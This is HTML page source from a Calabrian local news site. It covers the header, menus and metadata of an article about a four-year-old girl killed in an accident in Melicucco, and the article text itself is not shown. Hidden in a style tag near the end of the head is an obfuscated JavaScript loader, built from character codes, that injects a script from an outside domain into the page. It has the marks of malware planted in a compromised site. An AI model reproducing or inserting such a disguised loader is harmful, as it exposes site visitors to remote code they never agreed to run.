.vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/calabria-cronaca/",
                    "name": "Calabria cronaca"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/",
                    "name": "Incidente Melicucco: morta una bambina di 4 anni"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-73560 single-format-standard wp-theme-Newspaper td-standard-pack incidente-melicucco-morta-una-bambina-di-4-anni global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                mercoledì, 21 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22515";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5629";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/38405cbe-7117-4295-b06a-fbf21bc6cd59-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea\/\"  rel=\"bookmark\" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\">Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/carab-comp-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n      